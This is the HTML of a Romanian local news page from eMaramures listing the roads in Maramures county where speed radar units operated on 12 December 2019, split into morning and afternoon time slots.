	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Unde vor fi amplasate aparatele radar joi, 12 decembrie, pe drumurile din Maramureş</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/unde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures/" data-wpel-link="internal">12 decembrie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:57.576%"><img width="660" height="380" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Unde vor fi amplasate aparatele radar miercuri, 4 decembrie, pe drumurile din Maramureş" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/12/radare.jpg 660w, https://www.emaramures.ro/wp-content/uploads/2019/12/radare-300x173.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Funde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Unde+vor+fi+amplasate+aparatele+radar+joi%2C+12+decembrie%2C+pe+drumurile+din+Maramure%C5%9F%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Funde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Unde+vor+fi+amplasate+aparatele+radar+joi%2C+12+decembrie%2C+pe+drumurile+din+Maramure%C5%9F&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Funde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Funde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures%2F&title=Unde+vor+fi+amplasate+aparatele+radar+joi%2C+12+decembrie%2C+pe+drumurile+din+Maramure%C5%9F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Joi, 12 decembrie, aparatele radar vor funcționa pe mai multe drumuri din Maramureș. Emaramureş vă prezintă şoselele monitorizate pentru a veni în sprijinul șoferilor.<span id="more-403980"></span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Orele 08:00-14:00</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>BAIA MARE<br />
DN 1C BAIA MARE – VALEA CHIOARULUI<br />
DN1C BAIA MARE – SEINI<br />
STR. OBORULUI – STR. LUMINIŞULUI<br />
DN 18 BAIA MARE – BAIA SPRIE</p>
<p>SIGHETU MARMAŢIEI<br />
SIGHET – SARASĂU DN 19<br />
DN 17C MOISEI – DJ 186 VADU IZEI</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>DJ 109F TG. LĂPUŞ &#8211; RĂZOARE</p>
<p>ŞOMCUTA – VALEA CHIOARULUI</p>
<p>DJ 108/D ARINIŞ</p>
<p>DN 18 BAIA SPRIE – TĂUŢII DE SUS</p>
<p>MARAMUREŞUL ISTORIC<br />
DN 17C SĂCEL<br />
DJ 186 SĂCEL – STRÂMTURA<br />
DJ 171A ŞIEU</p>
<p>Orele 14:00-22:00</p>
<p>BAIA MARE<br />
DN 1C BAIA MARE – VALEA CHIOARULUI<br />
DN1C BAIA MARE – SEINI<br />
BD. UNIRII – BD. REPUBLICII<br />
DN 18 BAIA MARE – BAIA SPRIE</p>
<p>SIGHETU MARMAŢIEI<br />
SIGHET – BERBEŞTI DN 18</p>
<p>DN 18B STR. TINERETULUI</p>
<p>ŞOMCUTA – SATULUNG</p>
<p>DN 18 BAIA SPRIE – DJ 184 ŞURDEŞTI</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/baia-sprie/" rel="tag" data-wpel-link="internal">baia sprie</a><a href="https://www.emaramures.ro/tag/borsa/" rel="tag" data-wpel-link="internal">borsa</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/radare/" rel="tag" data-wpel-link="internal">radare</a><a href="https://www.emaramures.ro/tag/sighetu-marmatiei/" rel="tag" data-wpel-link="internal">sighetu marmatiei</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/bani-mai-multi-la-bugetul-de-stat-cat-a-reusit-sa-incaseze-administratia-judeteana-a-finantelor-publice-maramures/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Bani mai mulţi la Bugetul de Stat. Cât a reuşit să încaseze Administraţia Judeţeană a Finanţelor Publice Maramureş</h3>
        </a>
    
            <a href="https://www.emaramures.ro/lucrari-de-reparatii-si-modernizare-la-reteaua-de-distributie-a-apei-potabile/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Lucrări de reparații și modernizare la rețeaua de distribuție a apei potabile</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/lucrari-de-reparatii-si-modernizare-la-reteaua-de-distributie-a-apei-potabile/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Lucrări de reparații și modernizare la rețeaua de distribuție a apei potabile" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/lucrari-canalizare-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/12/lucrari-canalizare-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/12/lucrari-canalizare-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/lucrari-de-reparatii-si-modernizare-la-reteaua-de-distributie-a-apei-potabile/" data-wpel-link="internal">
                        Lucrări de reparații și modernizare la rețeaua de distribuție a apei potabile                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/pregatirea-in-rezidentiat-liberalizata-2019-anul-in-care-romania-pregateste-cei-mai-multi-rezidenti/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Pregătirea în Rezidențiat, liberalizată. 2019, anul în care România pregăteşte cei mai mulţi rezidenţi" data-src="https://www.emaramures.ro/wp-content/uploads/2019/12/min-sanatatii-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/12/min-sanatatii-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/12/min-sanatatii-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/pregatirea-in-rezidentiat-liberalizata-2019-anul-in-care-romania-pregateste-cei-mai-multi-rezidenti/" data-wpel-link="internal">
                        Pregătirea în Rezidențiat, liberalizată. 2019, anul în care România pregăteşte cei mai mulţi rezidenţi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unde-vor-fi-amplasate-aparatele-radar-joi-12-decembrie-pe-drumurile-din-maramures/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='403980' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db7ca6121d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="130"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_403980_0_697e8f2d401c7  normal " data-unique="jnews_module_403980_0_697e8f2d401c7">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_403980_0_697e8f2d401c7 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-403980 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_403980_1_697e8f2d4100e  normal " data-unique="jnews_module_403980_1_697e8f2d4100e">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
